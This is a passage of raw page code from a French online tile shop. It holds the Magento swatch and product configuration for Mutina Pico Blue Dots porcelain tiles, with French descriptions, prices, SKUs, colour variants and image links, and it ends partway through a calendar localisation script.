sur les plinthes et accessoires, demandez un devis.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Carrelage\/Rev\u00eatement Carrelage Effet Chromatique en Porcelaine non \u00e9maill\u00e9e Gr\u00e8s. Finition Naturel.\r\n<strong>Produit fabriqu\u00e9 en IT.<\/strong><\/br>\r\n<p>Livraison sous <strong>1-2 semaines ouvrables.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Plus d\u2019information<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Collection<\/th>\n                    <td class=\"col data\" data-th=\"Collection\">Mutina Pico<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Ronan & Erwan Bouroullec<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">252.05<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prix Mq R\u00e9duit<\/th>\n                    <td class=\"col data\" data-th=\"Prix&#x20;Mq&#x20;R&#xE9;duit\">161.31<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>Pour plus d\u2019informations sur les plinthes et accessoires, demandez un devis.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Description de la Collection <\/th>\n                    <td class=\"col data\" data-th=\"Description&#x20;de&#x20;la&#x20;Collection&#x20;\"><p><em>La collection Pico, con\u00e7ue par Ronan et Erwan Bouroullec pour Mutina, se caract\u00e9rise par son design unique qui allie r\u00e9gularit\u00e9 et irr\u00e9gularit\u00e9 \u00e0 travers deux surfaces distinctives : Pico Down, aux points \u00e9vid\u00e9s, et Pico Up, aux points en relief. Cette collection de carreaux en gr\u00e8s c\u00e9rame non \u00e9maill\u00e9 est disponible dans les formats 120x120 cm, 60x120 cm et 60x60 cm, et en diff\u00e9rentes couleurs dont Blanc, Gris, Argile et Pico Satin. Les carreaux Pico sont id\u00e9aux pour les sols et murs int\u00e9rieurs et ext\u00e9rieurs, offrant une surface douce et agr\u00e9able au toucher gr\u00e2ce \u00e0 la technologie CONTINUA et \u00e0 un vernis satin\u00e9 atomis\u00e9. La gamme de couleurs et les finitions naturelles cr\u00e9ent des effets chromatiques surprenants qui jouent avec les ombres et la profondeur, ce qui rend ces carreaux parfaits pour ceux qui recherchent des solutions de conception innovantes et durables. La collection Pico est sans COV, garantissant s\u00e9curit\u00e9 et respect de l\u2019environnement. Choisir Pico, c\u2019est opter pour des carreaux de haute qualit\u00e9 qui allient esth\u00e9tique, fonctionnalit\u00e9 et durabilit\u00e9, s\u2019adaptant parfaitement aux espaces r\u00e9sidentiels et commerciaux. D\u00e9couvrez toutes les possibilit\u00e9s cr\u00e9atives offertes par la collection Pico de Mutina et transformez vos environnements avec un style unique et contemporain.<\/em><\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Carrelage<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Carrelage\">60x120 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">\u00c9paisseur Carrelage<\/th>\n                    <td class=\"col data\" data-th=\"&#xC9;paisseur&#x20;Carrelage\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Mat\u00e9riel Carreau<\/th>\n                    <td class=\"col data\" data-th=\"Mat&#xE9;riel&#x20;Carreau\">Porcelaine non \u00e9maill\u00e9e Gr\u00e8s<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Effet de Carreaux<\/th>\n                    <td class=\"col data\" data-th=\"Effet&#x20;de&#x20;Carreaux\">Contemporain<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Ambiance des Carreaux<\/th>\n                    <td class=\"col data\" data-th=\"Ambiance&#x20;des&#x20;Carreaux\">Int\u00e9rieur\/Ext\u00e9rieur<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Pose de Carreaux<\/th>\n                    <td class=\"col data\" data-th=\"Pose&#x20;de&#x20;Carreaux\">Carrelage\/Rev\u00eatement<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Finition des Carreaux<\/th>\n                    <td class=\"col data\" data-th=\"Finition&#x20;des&#x20;Carreaux\">Naturel<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">R\u00e9sistance au Glissement<\/th>\n                    <td class=\"col data\" data-th=\"R&#xE9;sistance&#x20;au&#x20;Glissement\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">10<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"BOPBD11","minSaleQty":1},"sku_value":"BOPBD11"},"54099":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina Pico Blue Dots BOPBD11 Carrelage 60x120-Blanc","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>La collection Pico, con\u00e7ue par Ronan et Erwan Bouroullec pour Mutina, se caract\u00e9rise par son design unique qui allie r\u00e9gularit\u00e9 et irr\u00e9gularit\u00e9 \u00e0 travers deux surfaces distinctives : Pico Down, aux points \u00e9vid\u00e9s, et Pico Up, aux points en relief. Cette collection de carreaux en gr\u00e8s c\u00e9rame non \u00e9maill\u00e9 est disponible dans les formats 120x120 cm, 60x120 cm et 60x60 cm, et en diff\u00e9rentes couleurs dont Blanc, Gris, Argile et Pico Satin. Les carreaux Pico sont id\u00e9aux pour les sols et murs int\u00e9rieurs et ext\u00e9rieurs, offrant une surface douce et agr\u00e9able au toucher gr\u00e2ce \u00e0 la technologie CONTINUA et \u00e0 un vernis satin\u00e9 atomis\u00e9. La gamme de couleurs et les finitions naturelles cr\u00e9ent des effets chromatiques surprenants qui jouent avec les ombres et la profondeur, ce qui rend ces carreaux parfaits pour ceux qui recherchent des solutions de conception innovantes et durables. La collection Pico est sans COV, garantissant s\u00e9curit\u00e9 et respect de l\u2019environnement. Choisir Pico, c\u2019est opter pour des carreaux de haute qualit\u00e9 qui allient esth\u00e9tique, fonctionnalit\u00e9 et durabilit\u00e9, s\u2019adaptant parfaitement aux espaces r\u00e9sidentiels et commerciaux. D\u00e9couvrez toutes les possibilit\u00e9s cr\u00e9atives offertes par la collection Pico de Mutina et transformez vos environnements avec un style unique et contemporain.<\/br>\r\nPour plus d\u2019informations sur les plinthes et accessoires, demandez un devis.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Carrelage\/Rev\u00eatement Carrelage Effet Chromatique en Porcelaine non \u00e9maill\u00e9e Gr\u00e8s. Finition Naturel.\r\n<strong>Produit fabriqu\u00e9 en IT.<\/strong><\/br>\r\n<p>Livraison sous <strong>1-2 semaines ouvrables.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Plus d\u2019information<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Collection<\/th>\n                    <td class=\"col data\" data-th=\"Collection\">Mutina Pico<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Ronan & Erwan Bouroullec<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">252.05<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prix Mq R\u00e9duit<\/th>\n                    <td class=\"col data\" data-th=\"Prix&#x20;Mq&#x20;R&#xE9;duit\">161.31<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>Pour plus d\u2019informations sur les plinthes et accessoires, demandez un devis.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Carrelage<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Carrelage\">60x120 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Couleur des Carreaux<\/th>\n                    <td class=\"col data\" data-th=\"Couleur&#x20;des&#x20;Carreaux\">Blanche<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">\u00c9paisseur Carrelage<\/th>\n                    <td class=\"col data\" data-th=\"&#xC9;paisseur&#x20;Carrelage\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Mat\u00e9riel Carreau<\/th>\n                    <td class=\"col data\" data-th=\"Mat&#xE9;riel&#x20;Carreau\">Porcelaine non \u00e9maill\u00e9e Gr\u00e8s<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">R\u00e9sistance au Glissement<\/th>\n                    <td class=\"col data\" data-th=\"R&#xE9;sistance&#x20;au&#x20;Glissement\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">10<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"BOPBD11-Bianco","minSaleQty":1},"sku_value":"BOPBD11-Bianco","is_in_stock":true,"qty":1000},"54100":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina Pico Blue Dots BOPBD11 Carrelage 60x120-Gris","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>La collection Pico, con\u00e7ue par Ronan et Erwan Bouroullec pour Mutina, se caract\u00e9rise par son design unique qui allie r\u00e9gularit\u00e9 et irr\u00e9gularit\u00e9 \u00e0 travers deux surfaces distinctives : Pico Down, aux points \u00e9vid\u00e9s, et Pico Up, aux points en relief. Cette collection de carreaux en gr\u00e8s c\u00e9rame non \u00e9maill\u00e9 est disponible dans les formats 120x120 cm, 60x120 cm et 60x60 cm, et en diff\u00e9rentes couleurs dont Blanc, Gris, Argile et Pico Satin. Les carreaux Pico sont id\u00e9aux pour les sols et murs int\u00e9rieurs et ext\u00e9rieurs, offrant une surface douce et agr\u00e9able au toucher gr\u00e2ce \u00e0 la technologie CONTINUA et \u00e0 un vernis satin\u00e9 atomis\u00e9. La gamme de couleurs et les finitions naturelles cr\u00e9ent des effets chromatiques surprenants qui jouent avec les ombres et la profondeur, ce qui rend ces carreaux parfaits pour ceux qui recherchent des solutions de conception innovantes et durables. La collection Pico est sans COV, garantissant s\u00e9curit\u00e9 et respect de l\u2019environnement. Choisir Pico, c\u2019est opter pour des carreaux de haute qualit\u00e9 qui allient esth\u00e9tique, fonctionnalit\u00e9 et durabilit\u00e9, s\u2019adaptant parfaitement aux espaces r\u00e9sidentiels et commerciaux. D\u00e9couvrez toutes les possibilit\u00e9s cr\u00e9atives offertes par la collection Pico de Mutina et transformez vos environnements avec un style unique et contemporain.<\/br>\r\nPour plus d\u2019informations sur les plinthes et accessoires, demandez un devis.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Carrelage\/Rev\u00eatement Carrelage Effet Chromatique en Porcelaine non \u00e9maill\u00e9e Gr\u00e8s. Finition Naturel.\r\n<strong>Produit fabriqu\u00e9 en IT.<\/strong><\/br>\r\n<p>Livraison sous <strong>1-2 semaines ouvrables.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Plus d\u2019information<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Collection<\/th>\n                    <td class=\"col data\" data-th=\"Collection\">Mutina Pico<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Ronan & Erwan Bouroullec<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">252.05<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prix Mq R\u00e9duit<\/th>\n                    <td class=\"col data\" data-th=\"Prix&#x20;Mq&#x20;R&#xE9;duit\">161.31<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>Pour plus d\u2019informations sur les plinthes et accessoires, demandez un devis.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Carrelage<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Carrelage\">60x120 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Couleur des Carreaux<\/th>\n                    <td class=\"col data\" data-th=\"Couleur&#x20;des&#x20;Carreaux\">Gris<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">\u00c9paisseur Carrelage<\/th>\n                    <td class=\"col data\" data-th=\"&#xC9;paisseur&#x20;Carrelage\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Mat\u00e9riel Carreau<\/th>\n                    <td class=\"col data\" data-th=\"Mat&#xE9;riel&#x20;Carreau\">Porcelaine non \u00e9maill\u00e9e Gr\u00e8s<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">R\u00e9sistance au Glissement<\/th>\n                    <td class=\"col data\" data-th=\"R&#xE9;sistance&#x20;au&#x20;Glissement\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">10<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"BOPBD12-Grigio","minSaleQty":1},"sku_value":"BOPBD12-Grigio","is_in_stock":true,"qty":1000},"54101":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina Pico Blue Dots BOPBD11 Carrelage 60x120-Argile","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>La collection Pico, con\u00e7ue par Ronan et Erwan Bouroullec pour Mutina, se caract\u00e9rise par son design unique qui allie r\u00e9gularit\u00e9 et irr\u00e9gularit\u00e9 \u00e0 travers deux surfaces distinctives : Pico Down, aux points \u00e9vid\u00e9s, et Pico Up, aux points en relief. Cette collection de carreaux en gr\u00e8s c\u00e9rame non \u00e9maill\u00e9 est disponible dans les formats 120x120 cm, 60x120 cm et 60x60 cm, et en diff\u00e9rentes couleurs dont Blanc, Gris, Argile et Pico Satin. Les carreaux Pico sont id\u00e9aux pour les sols et murs int\u00e9rieurs et ext\u00e9rieurs, offrant une surface douce et agr\u00e9able au toucher gr\u00e2ce \u00e0 la technologie CONTINUA et \u00e0 un vernis satin\u00e9 atomis\u00e9. La gamme de couleurs et les finitions naturelles cr\u00e9ent des effets chromatiques surprenants qui jouent avec les ombres et la profondeur, ce qui rend ces carreaux parfaits pour ceux qui recherchent des solutions de conception innovantes et durables. La collection Pico est sans COV, garantissant s\u00e9curit\u00e9 et respect de l\u2019environnement. Choisir Pico, c\u2019est opter pour des carreaux de haute qualit\u00e9 qui allient esth\u00e9tique, fonctionnalit\u00e9 et durabilit\u00e9, s\u2019adaptant parfaitement aux espaces r\u00e9sidentiels et commerciaux. D\u00e9couvrez toutes les possibilit\u00e9s cr\u00e9atives offertes par la collection Pico de Mutina et transformez vos environnements avec un style unique et contemporain.<\/br>\r\nPour plus d\u2019informations sur les plinthes et accessoires, demandez un devis.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Carrelage\/Rev\u00eatement Carrelage Effet Chromatique en Porcelaine non \u00e9maill\u00e9e Gr\u00e8s. Finition Naturel.\r\n<strong>Produit fabriqu\u00e9 en IT.<\/strong><\/br>\r\n<p>Livraison sous <strong>1-2 semaines ouvrables.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Plus d\u2019information<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Collection<\/th>\n                    <td class=\"col data\" data-th=\"Collection\">Mutina Pico<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Ronan & Erwan Bouroullec<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">252.05<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prix Mq R\u00e9duit<\/th>\n                    <td class=\"col data\" data-th=\"Prix&#x20;Mq&#x20;R&#xE9;duit\">161.31<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>Pour plus d\u2019informations sur les plinthes et accessoires, demandez un devis.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Carrelage<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Carrelage\">60x120 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Couleur des Carreaux<\/th>\n                    <td class=\"col data\" data-th=\"Couleur&#x20;des&#x20;Carreaux\">Argile<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">\u00c9paisseur Carrelage<\/th>\n                    <td class=\"col data\" data-th=\"&#xC9;paisseur&#x20;Carrelage\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Mat\u00e9riel Carreau<\/th>\n                    <td class=\"col data\" data-th=\"Mat&#xE9;riel&#x20;Carreau\">Porcelaine non \u00e9maill\u00e9e Gr\u00e8s<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">R\u00e9sistance au Glissement<\/th>\n                    <td class=\"col data\" data-th=\"R&#xE9;sistance&#x20;au&#x20;Glissement\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">10<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"BOPBD15-Argilla","minSaleQty":1},"sku_value":"BOPBD15-Argilla","is_in_stock":true,"qty":1000},"54102":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120-Satinato","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>La collection Pico, con\u00e7ue par Ronan et Erwan Bouroullec pour Mutina, se caract\u00e9rise par son design unique qui allie r\u00e9gularit\u00e9 et irr\u00e9gularit\u00e9 \u00e0 travers deux surfaces distinctives : Pico Down, aux points \u00e9vid\u00e9s, et Pico Up, aux points en relief. Cette collection de carreaux en gr\u00e8s c\u00e9rame non \u00e9maill\u00e9 est disponible dans les formats 120x120 cm, 60x120 cm et 60x60 cm, et en diff\u00e9rentes couleurs dont Blanc, Gris, Argile et Pico Satin. Les carreaux Pico sont id\u00e9aux pour les sols et murs int\u00e9rieurs et ext\u00e9rieurs, offrant une surface douce et agr\u00e9able au toucher gr\u00e2ce \u00e0 la technologie CONTINUA et \u00e0 un vernis satin\u00e9 atomis\u00e9. La gamme de couleurs et les finitions naturelles cr\u00e9ent des effets chromatiques surprenants qui jouent avec les ombres et la profondeur, ce qui rend ces carreaux parfaits pour ceux qui recherchent des solutions de conception innovantes et durables. La collection Pico est sans COV, garantissant s\u00e9curit\u00e9 et respect de l\u2019environnement. Choisir Pico, c\u2019est opter pour des carreaux de haute qualit\u00e9 qui allient esth\u00e9tique, fonctionnalit\u00e9 et durabilit\u00e9, s\u2019adaptant parfaitement aux espaces r\u00e9sidentiels et commerciaux. D\u00e9couvrez toutes les possibilit\u00e9s cr\u00e9atives offertes par la collection Pico de Mutina et transformez vos environnements avec un style unique et contemporain.<\/br>\r\nPour plus d\u2019informations sur les plinthes et accessoires, demandez un devis.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Carrelage\/Rev\u00eatement Carrelage Effet Chromatique en Porcelaine non \u00e9maill\u00e9e Gr\u00e8s. Finition Naturel.\r\n<strong>Produit fabriqu\u00e9 en IT.<\/strong><\/br>\r\n<p>Livraison sous <strong>1-2 semaines ouvrables.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Plus d\u2019information<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Collection<\/th>\n                    <td class=\"col data\" data-th=\"Collection\">Mutina Pico<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Ronan & Erwan Bouroullec<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">261.55<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prix Mq R\u00e9duit<\/th>\n                    <td class=\"col data\" data-th=\"Prix&#x20;Mq&#x20;R&#xE9;duit\">167.39<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>Pour plus d\u2019informations sur les plinthes et accessoires, demandez un devis.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Carrelage<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Carrelage\">60x120 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Couleur des Carreaux<\/th>\n                    <td class=\"col data\" data-th=\"Couleur&#x20;des&#x20;Carreaux\">Satin<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">\u00c9paisseur Carrelage<\/th>\n                    <td class=\"col data\" data-th=\"&#xC9;paisseur&#x20;Carrelage\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Mat\u00e9riel Carreau<\/th>\n                    <td class=\"col data\" data-th=\"Mat&#xE9;riel&#x20;Carreau\">Porcelaine non \u00e9maill\u00e9e Gr\u00e8s<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">R\u00e9sistance au Glissement<\/th>\n                    <td class=\"col data\" data-th=\"R&#xE9;sistance&#x20;au&#x20;Glissement\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">10<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"BOPBDS11-Satinato","minSaleQty":1},"sku_value":"BOPBDS11-Satinato","is_in_stock":true,"qty":1000}},"show_prices":null,"show_dropdown_prices":null,"change_mouseover":null,"selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"swatches_slider":false,"swatches_slider_items_per_view":null,"matrix":false,"titles":[]},
                "jsonSwatchConfig": {"453":{"3655":{"type":2,"value":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/bbf95c6a9e966cf67ec9af6460d84325\/m\/u\/mutina_pico_blue_dots_argile_3.jpg","thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/cb7ac510add3a9926d41b8e7b72ea606\/m\/u\/mutina_pico_blue_dots_argile_3.jpg","label":"Argile"},"3667":{"type":2,"value":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/bbf95c6a9e966cf67ec9af6460d84325\/m\/u\/mutina_pico_blue_dots_blanc_3.jpg","thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/cb7ac510add3a9926d41b8e7b72ea606\/m\/u\/mutina_pico_blue_dots_blanc_3.jpg","label":"Blanche"},"3730":{"type":2,"value":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/bbf95c6a9e966cf67ec9af6460d84325\/m\/u\/mutina_pico_blue_dots_gris_3.jpg","thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/cb7ac510add3a9926d41b8e7b72ea606\/m\/u\/mutina_pico_blue_dots_gris_3.jpg","label":"Gris"},"3791":{"type":2,"value":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/bbf95c6a9e966cf67ec9af6460d84325\/m\/u\/mutina_pico_blue_dots_satin_3.jpg","thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/cb7ac510add3a9926d41b8e7b72ea606\/m\/u\/mutina_pico_blue_dots_satin_3.jpg","label":"Satin"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Famomadesign.fr\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],
            dayNamesMin: ["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],
            monthNames: ["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],
            monthNamesShort: ["janv.","f\u00e9vr.","mars","avr.","mai","juin","juil.","ao\u00fbt","sept.","oct.","nov.","d\u00e9c."],
            infoTitle: '\u00C0\u0020propos\u0020du\u0020calendrier',
            firstDay: 1,
            closeText: 'Fermer',
            currentText: 'Aller\u0020\u00E0\u0020aujourd\u2019hui',
            prevText: 'Pr\u00E9c\u00E9dent',
            nextText: 'Suivant',
            weekHeader: 'Semaine',
            timeText: 'Temps',
            hourText: 'Heure',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
